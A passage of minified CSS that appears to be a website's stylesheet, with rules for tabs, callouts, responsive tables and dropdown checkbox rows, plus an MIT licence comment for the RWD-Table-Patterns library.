.tabs{margin-top:30px;margin-bottom:30px}}.section-tabs:first-child,.tabs:first-child{margin-top:0}.section-tabs:last-child,.tabs:last-child{margin-bottom:0}.section-tabs .tab-nav,.tabs .tab-nav{margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;overflow:auto;z-index:3}.section-tabs .tab-nav.tab-centered,.tabs .tab-nav.tab-centered{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-tabs .tab-nav li,.tabs .tab-nav li{float:left;margin:0;position:relative;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-nav li,.tabs .tab-nav li{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-nav li,.tabs .tab-nav li{padding-top:20px;padding-left:20px;padding-right:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-nav li,.campaign .tabs .tab-nav li{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-nav li,.campaign .tabs .tab-nav li{padding-top:20px;padding-left:20px;padding-right:20px}}.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{background-color:#fff;border:1px solid #c4c8cc;border-bottom:1px solid #fff;position:relative;z-index:3;padding:15px 15px 0}.section-tabs .tab-nav li.active a,.tabs .tab-nav li.active a{text-decoration:none;color:#252525;position:relative}.section-tabs .tab-nav li.active a:after,.tabs .tab-nav li.active a:after{content:url(../images/ui/ui-blue-line.svg);display:inline-block;width:100%;height:3px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:0;left:0;right:0}.section-tabs .tab-nav li a,.tabs .tab-nav li a{display:inline-block;text-align:center;padding-bottom:15px;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{padding-top:calc(15px + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (19 - 15) * ((100vw - 639px)/ (1200 - 639)))}.section-tabs .tab-nav li a,.tabs .tab-nav li a{padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{padding-top:19px;padding-left:19px;padding-right:19px}.section-tabs .tab-nav li a,.tabs .tab-nav li a{padding-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-nav li.active,.campaign .tabs .tab-nav li.active{padding-top:calc(15px + (19 - 15) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (19 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (19 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign .section-tabs .tab-nav li a,.campaign .tabs .tab-nav li a{padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-nav li.active,.campaign .tabs .tab-nav li.active{padding-top:19px;padding-left:19px;padding-right:19px}.campaign .section-tabs .tab-nav li a,.campaign .tabs .tab-nav li a{padding-bottom:20px}}@media (max-width:639px){.section-tabs .tab-nav li.active a:after,.section-tabs .tab-nav li:before,.tabs .tab-nav li.active a:after,.tabs .tab-nav li:before{content:none}.section-tabs .tab-nav,.tabs .tab-nav{display:block}.section-tabs .tab-nav li,.tabs .tab-nav li{display:block!important;float:none;border:1px solid #c4c8cc;border-bottom:0!important;padding:15px!important}.section-tabs .tab-nav li.active,.tabs .tab-nav li.active{margin-bottom:0;border-left:1px solid #006AC3;-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.section-tabs .tab-nav li a,.tabs .tab-nav li a{-webkit-box-shadow:none!important;box-shadow:none!important;padding-bottom:0!important}}.section-tabs .tab-content,.tabs .tab-content{background-color:#fff;border:1px solid #c4c8cc;margin-top:-1px;position:relative;z-index:2}.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{outline:0;padding:15px}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .section-tabs .tab-content .tab-pane,.campaign .tabs .tab-content .tab-pane{padding-top:30px}}@media (max-width:639px){.section-tabs .tab-content,.tabs .tab-content{margin-top:0}.section-tabs .tab-content .tab-pane,.tabs .tab-content .tab-pane{padding-top:30px}}.callout .section-tabs,.callout .tabs{margin-bottom:20px}.callout .section-tabs:first-child,.callout .tabs:first-child{margin-top:-20px}.callout .section-tabs:last-child,.callout .tabs:last-child{margin-bottom:0}.callout .section-tabs .tab-nav li:first-child:before,.callout .tabs .tab-nav li:first-child:before{content:none}.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{border:none;z-index:0;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{padding:20px 20px 0}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-nav li.active,.campaign .callout .tabs .tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-nav li.active,.campaign .callout .tabs .tab-nav li.active{padding:20px 20px 0}}@media (max-width:639px){.callout .section-tabs:first-child,.callout .tabs:first-child{margin-top:0}.callout .section-tabs .tab-nav li.active,.callout .tabs .tab-nav li.active{border:1px solid #c4c8cc}.callout .section-tabs .tab-nav li.active:before,.callout .tabs .tab-nav li.active:before{content:none}.callout .section-tabs .tab-nav li.active+li:before,.callout .tabs .tab-nav li.active+li:before{content:none!important}}.callout .section-tabs .tab-content,.callout .tabs .tab-content{border:none;border-top:1px solid #c4c8cc;position:relative}.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{outline:0;padding:15px 0 0}@media (min-width:639px) and (max-width:1200px){.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .section-tabs .tab-content .tab-pane,.callout .tabs .tab-content .tab-pane{padding-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .section-tabs .tab-content .tab-pane,.campaign .callout .tabs .tab-content .tab-pane{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .section-tabs .tab-content .tab-pane,.campaign .callout .tabs .tab-content .tab-pane{padding-top:20px}}section.section-tabs{margin:0}section.section-tabs>.section-inner{padding-top:0;padding-bottom:30px}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner{padding-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner{padding-top:15px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner{padding-top:calc(0px + (15 - 0) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner{padding-top:15px;padding-bottom:60px}}@media (max-width:639px){section.section-tabs>.section-inner{padding:15px 0 30px}}section.section-tabs>.section-inner>.tab-nav{position:relative;border-bottom:1px solid #c4c8cc;padding:0;margin-bottom:0}section.section-tabs>.section-inner>.tab-nav li{border:none}section.section-tabs>.section-inner>.tab-nav li:first-child:before{content:none}section.section-tabs>.section-inner>.tab-nav li.active{border:none;padding:15px 15px 0}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner>.tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (1200 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner>.tab-nav li.active{padding:20px 20px 0}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner>.tab-nav li.active{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(0px + (0 - 0) * ((100vw - 639px)/ (960 - 639)));padding-left:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner>.tab-nav li.active{padding:20px 20px 0}}@media (max-width:639px){section.section-tabs>.section-inner:after{content:none}section.section-tabs>.section-inner>.tab-nav{width:100%;padding:0;margin-bottom:0}section.section-tabs>.section-inner>.tab-nav li{border-top:1px solid #c4c8cc;border-left:0;border-right:0;padding:15px!important}section.section-tabs>.section-inner>.tab-nav li.active{border-top:1px solid #c4c8cc}section.section-tabs>.section-inner>.tab-nav li:before{content:none!important}}section.section-tabs>.section-inner>.tab-content{border:none;padding:30px 0 0}@media (min-width:639px) and (max-width:1200px){section.section-tabs>.section-inner>.tab-content{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs>.section-inner>.tab-content{padding-top:60px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs>.section-inner>.tab-content{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs>.section-inner>.tab-content{padding-top:60px}}@media (max-width:639px){section.section-tabs>.section-inner>.tab-content{padding-right:15px;padding-left:15px}}section.section-tabs>.section-inner>.tab-content>.tab-pane{padding:0}section.section-tabs.tabs-dropdown>.section-inner .is-sticky .tab-dropdown{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15)}section.section-tabs.tabs-dropdown>.section-inner .tab-dropdown{display:none;padding:15px;border-top:1px solid #c6c7c9;border-bottom:1px solid #c6c7c9}@media (max-width:639px){section.section-tabs.tabs-dropdown>.section-inner .tab-dropdown{display:block}section.section-tabs.tabs-dropdown>.section-inner .tab-nav{display:none}section.section-tabs.tabs-dropdown>.section-inner .tab-content,section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{padding-top:15px}}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{display:none}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-ctrl{display:block;position:absolute;top:0;width:calc(100% - 30px);height:70px}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev{z-index:999;width:50px;height:50px;margin-left:1px;margin-top:5px;background:#fff;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(25%,#fff),to(rgba(255,255,255,0)));background:-o-linear-gradient(left,#fff 0,#fff 25%,rgba(255,255,255,0) 100%);background:linear-gradient(90deg,#fff 0,#fff 25%,rgba(255,255,255,0) 100%);position:relative}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev .hidden{display:none}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-prev:before{content:url(../images/ui/ui-previous-arrow-small-default.svg);width:7px;position:absolute;margin-left:5px;margin-bottom:5px;top:13px}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next{float:right;z-index:999;width:50px;height:50px;margin-right:1px;margin-top:5px;background:#fff;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(75%,#fff),to(#fff));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,#fff 75%,#fff 100%);background:linear-gradient(90deg,rgba(255,255,255,0) 0,#fff 75%,#fff 100%);position:relative}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next .hidden{display:none}section.section-tabs.tabs-scroll>.section-inner .tab-ctrl .tabs-next:before{content:url(../images/ui/ui-next-arrow-small-default.svg);width:7px;position:absolute;margin-right:5px;margin-bottom:5px;right:0;top:13px}}section.section-tabs.tabs-scroll>.section-inner .tab-nav::-webkit-scrollbar-thumb{background-color:#E0E0E0;border-radius:50px}section.section-tabs.tabs-scroll>.section-inner .tab-nav::-webkit-scrollbar{height:4px}section.section-tabs.tabs-scroll>.section-inner .tab-nav:after{content:"";background-color:#E0E0E0;display:inline-block;width:calc(100% - 40px);height:1px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:5px;left:20px;z-index:999}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-nav:after{content:none}}.selection-panels .radio-wpr label:before,.selection-panels .radio-wpr legend:before,section.section-tabs.tabs-scroll>.section-inner .tab-nav li:before{content:none!important}section.section-tabs.tabs-scroll>.section-inner .tab-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;border:1px solid #c4c8cc;border-bottom:none;height:auto;padding-bottom:5px;scrollbar-height:thin;scrollbar-color:#0A4C95 #C2D2E4}section.section-tabs.tabs-scroll>.section-inner .tab-nav li{display:inline-block!important;border-top:0;padding-bottom:0!important}@media (max-width:768px){section.section-tabs.tabs-scroll>.section-inner .tab-nav{overflow:auto!important;overflow-x:auto!important;overflow-y:hidden;white-space:nowrap;-ms-flex-pack:initial;-webkit-box-pack:initial;-webkit-justify-content:initial;justify-content:initial}section.section-tabs.tabs-scroll>.section-inner .tab-nav li{border-bottom:1px solid #c4c8cc!important}}section.section-tabs.tabs-scroll>.section-inner .tab-nav li a{padding-bottom:20px!important}section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active{-webkit-box-shadow:none;box-shadow:none}section.section-tabs.tabs-scroll>.section-inner .tab-nav li.active a:after{content:url(../images/ui/ui-blue-line.svg);display:inline-block;width:100%;height:3px;font-size:0;line-height:0;overflow:hidden;position:absolute;bottom:0;left:0;right:0}section.section-tabs.tabs-scroll>.section-inner .tab-content{border:1px solid #c4c8cc;border-top:0;padding:0}.collapsible-table .collapsible-panel,table,table thead tr,table.stacktable tr:first-child,table.table-stack tr:first-child{border-bottom:2px solid #73b0e3}section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{outline:0;padding:15px}@media (min-width:639px) and (max-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding:20px}}@media (min-width:639px) and (max-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}}@media (max-width:639px){section.section-tabs.tabs-scroll>.section-inner .tab-content .tab-pane{padding-top:30px}section.section-tabs.tabs-scroll>.section-inner,section.section-tabs.tabs-scroll>.section-inner .tab-content{padding:15px}table tr td.tablesaw-cell-persist,table tr th.tablesaw-cell-persist{border-right:2px solid #73b0e3}}.table-wpr{display:table;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.table-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.table-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .table-wpr{margin-bottom:30px}}.table-wpr:last-child{margin-bottom:0}.table-wpr .table-row{display:table-row}.table-wpr .table-cell{display:table-cell;vertical-align:top}table{border-collapse:collapse;border-spacing:0;color:#252525;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){table{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){table{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign table{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign table{margin-bottom:30px}}table:first-child{margin-top:0}table:last-child{margin-bottom:0}table thead tr th{padding:15px;background:#fff!important}table tr.highlight,table tr.table-highlight{background:#c3e2fa}table tr td,table tr th{background:#fff;padding:15px}table tr td.highlight,table tr td.table-highlight,table tr th.highlight,table tr th.table-highlight{background:#c3e2fa!important}.alert.info,table.stacktable.table-striped tbody tr:nth-child(even) td,table.stacktable.table-striped tbody tr:nth-child(even) th,table.table-stack.table-striped tbody tr:nth-child(even) td,table.table-stack.table-striped tbody tr:nth-child(even) th,table.table-striped:not(.table-stack) tbody tr:nth-child(odd) td,table.table-striped:not(.table-stack) tbody tr:nth-child(odd) th{background-color:#e3f4ff}table.stacktable,table.table-stack{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){table.stacktable,table.table-stack{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){table.stacktable,table.table-stack{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign table.stacktable,.campaign table.table-stack{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign table.stacktable,.campaign table.table-stack{margin-top:30px;margin-bottom:30px}}table.stacktable:first-child,table.table-stack:first-child{margin-top:0}table.stacktable:last-child,table.table-stack:last-child{margin-bottom:0}table.stacktable.large-only,table.table-stack.large-only{display:table}table.stacktable.small-only,table.table-stack.small-only{display:none}@media (max-width:639px){table.stacktable,table.table-stack{width:100%}table.stacktable.large-only,table.table-stack.large-only{display:none}table.stacktable.small-only,table.table-stack.small-only{display:table}table.stacktable tr.st-head-row.st-head-row-main,table.table-stack tr.st-head-row.st-head-row-main{border-bottom:2px solid #73b0e3;border-top:2px solid #73b0e3}table.stacktable tr.st-head-row.st-head-row-main:first-child,table.table-stack tr.st-head-row.st-head-row-main:first-child{border-top:none}table.stacktable tr.st-head-row.st-head-row-main:first-child th,table.table-stack tr.st-head-row.st-head-row-main:first-child th{padding-top:15px}table.stacktable tr.st-head-row.st-head-row-main th,table.table-stack tr.st-head-row.st-head-row-main th{text-align:center;padding-top:30px}table.stacktable tr th.st-head-row,table.table-stack tr th.st-head-row{background:#fff!important;border-top:2px solid #73b0e3;border-bottom:2px solid #73b0e3;text-align:center;padding-top:30px}table.stacktable tr th.st-head-row.st-head-row-main,table.table-stack tr th.st-head-row.st-head-row-main{display:none;height:0}table.stacktable tr td,table.stacktable tr th,table.table-stack tr td,table.table-stack tr th{background-color:#fff!important}table.stacktable tr td.st-key,table.stacktable tr th.st-key,table.table-stack tr td.st-key,table.table-stack tr th.st-key{width:50%;text-align:left;padding-right:15px;background-color:#e3f4ff!important}table.stacktable tr td.st-val,table.stacktable tr th.st-val,table.table-stack tr td.st-val,table.table-stack tr th.st-val{width:50%;padding-left:15px}table.stacktable tr:nth-child(2) th.st-head-row,table.table-stack tr:nth-child(2) th.st-head-row{padding-top:15px;border-top:none!important}table.stacktable tr:first-child,table.table-stack tr:first-child{border-bottom:none}table{width:100%}}.callout table.stacktable,.callout table.table-stack{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout table.stacktable,.callout table.table-stack{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout table.stacktable,.callout table.table-stack{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout table.stacktable,.campaign .callout table.table-stack{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout table.stacktable,.campaign .callout table.table-stack{margin-top:20px;margin-bottom:20px}}.callout table.stacktable:first-child,.callout table.table-stack:first-child{margin-top:0}.callout table.stacktable:last-child,.callout table.table-stack:last-child{margin-bottom:0}.callout table.stacktable tbody tr:first-child th,.callout table.table-stack tbody tr:first-child th{padding-top:0!important}.tablesaw-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;margin:15px 0}.tablesaw-bar.tablesaw-all-cols-visible{display:none}.tablesaw-advance{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn{display:inline-block;overflow:hidden;width:6px;height:10px;background-position:50% 50%;position:relative}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left{margin:0 15px}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left,.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right{font-size:0;line-height:0}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.left:before,.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.right:before{content:url(../images/ui/ui-chevron-right-blue.svg);overflow:hidden;width:6px;height:10px;position:absolute;line-height:0;font-size:0}.tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn.disabled{opacity:.25;filter:alpha(opacity=25);cursor:default;pointer-events:none}.tablesaw-fix-persist{table-layout:fixed}.tablesaw-all-cols-visible+.table-persist tbody .tablesaw-swipe-cellpersist{border-right:none}.table-swipe,table{width:100%}.table-swipe .collapse-header,table .collapse-header{border-top:2px solid #73b0e3}.table-swipe .collapse-header th,table .collapse-header th{padding:12px 0;text-align:left}.table-swipe .collapse-header td,.table-swipe .collapse-header th,table .collapse-header td,table .collapse-header th{background:#fff!important}.table-swipe tbody .tablesaw-swipe-cellpersist,table tbody .tablesaw-swipe-cellpersist{border-right:2px solid #73b0e3}.table-complex>.table-bordered,.table-complex[data-pattern=priority-columns]>.table-bordered{border:0}.table-complex>.table-bordered>tbody>tr>td:last-child,.table-complex>.table-bordered>tbody>tr>th:last-child,.table-complex>.table-bordered>tfoot>tr>td:last-child,.table-complex>.table-bordered>tfoot>tr>th:last-child,.table-complex>.table-bordered>thead>tr>td:last-child,.table-complex>.table-bordered>thead>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tbody>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>tfoot>tr>th:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>td:last-child,.table-complex[data-pattern=priority-columns]>.table-bordered>thead>tr>th:last-child{border-right:0}.table-swipe tbody.collapse.show,table tbody.collapse.show{display:revert!important}.table-swipe .collapsing,table .collapsing{display:none;-webkit-transition:none!important;-o-transition:none!important;transition:none!important}@media only all{.tablesaw-swipe td.tablesaw-swipe-cellhidden,.tablesaw-swipe th.tablesaw-swipe-cellhidden{display:none}}.tablesaw-advance-dots{margin:0;padding:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tablesaw-advance-dots li{display:table-cell;margin:0;padding:6px 2.5px;line-height:0}.btn-toolbar,.table-complex{margin-bottom:20px}.tablesaw-advance-dots i{width:5px;height:5px;display:inline-block}.tablesaw-advance-dots i:before{content:url(../images/ui/ui-pip-active.svg);width:5px;height:5px;display:inline-block;line-height:0;font-weight:0}.tablesaw-advance-dots-hide{cursor:default;pointer-events:none}.tablesaw-advance-dots-hide i:before{content:url(../images/ui/ui-pip-default.svg)}/*!
 * Responsive Tables v5.1.0 (http://gergeo.se/RWD-Table-Patterns)
 * This is an awesome solution for responsive tables with complex data.
 * Authors: Nadan Gergeo <nadan.gergeo@gmail.com> (www.gergeo.se) & Maggie Wachs (www.filamentgroup.com)
 * Licensed under MIT (https://github.com/nadangergeo/RWD-Table-Patterns/blob/master/LICENSE-MIT)
 */.dropdown-menu>li.checkbox-row{padding:5px 20px}.dropdown-menu li.checkbox-row{display:block;clear:both;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.lt-ie8 .btn-toolbar,.mq.js .table-complex[data-pattern=priority-columns] td[data-priority],.mq.js .table-complex[data-pattern=priority-columns] th[data-priority],.mq.js.lt-ie10 .sticky-table-header td[data-priority],.mq.js.lt-ie10 .sticky-table-header th[data-priority]{display:none}.checkbox-wpr .dropdown-menu li.checkbox-row legend,.dropdown-menu li.checkbox-row .checkbox-wpr legend,.dropdown-menu li.checkbox-row .radio-wpr legend,.dropdown-menu li.checkbox-row fieldset legend,.dropdown-menu li.checkbox-row label,.radio-wpr .dropdown-menu li.checkbox-row legend,fieldset .dropdown-menu li.checkbox-row legend{font-weight:400}.checkbox-wpr .dropdown-menu li.checkbox-row legend:hover,.dropdown-menu li.checkbox-row .checkbox-wpr legend:hover,.dropdown-menu li.checkbox-row .radio-wpr legend:hover,.dropdown-menu li.checkbox-row fieldset legend:hover,.dropdown-menu li.checkbox-row input:hover,.dropdown-menu li.checkbox-row label:hover,.dropdown-menu li.checkbox-row:hover,.radio-wpr .dropdown-menu li.checkbox-row legend:hover,fieldset .dropdown-menu li.checkbox-row legend:hover{cursor:pointer}.no-touch .dropdown-menu>.checkbox-row:active,.no-touch .dropdown-menu>.checkbox-row:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.table-complex>.table{margin-bottom:0}.table-complex>.table-bordered>tbody>tr:last-child>td,.table-complex>.table-bordered>tbody>tr:last-child>th,.table-complex>.table-bordered>tfoot>tr:last-child>td,.table-complex>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.table-complex[data-pattern=priority-columns]{position:relative;width:100%;margin-bottom:20px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.sticky-table-header>.table,.table-complex[data-pattern=priority-columns]>.table,.table-wrapper .btn-toolbar,.table-wrapper .btn-toolbar .display-group 